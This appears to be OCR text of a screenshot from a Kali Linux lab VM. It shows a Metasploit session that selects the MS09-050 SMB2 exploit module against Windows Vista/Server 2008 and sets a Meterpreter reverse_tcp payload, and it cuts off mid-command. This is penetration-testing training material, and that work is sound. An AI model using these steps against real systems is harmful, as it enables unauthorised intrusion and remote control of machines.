 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:00 1
root@kali: ~
File Edit View Search Terminal Help
--- -----------
auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh n
ormal Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff n
ormal Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 g
ood MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Derefe
rence
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > show targets
Exploit targets:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > set PAYLOAD windows/meterprete
r/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > set
To return to your computer, press Ctrl+Alt.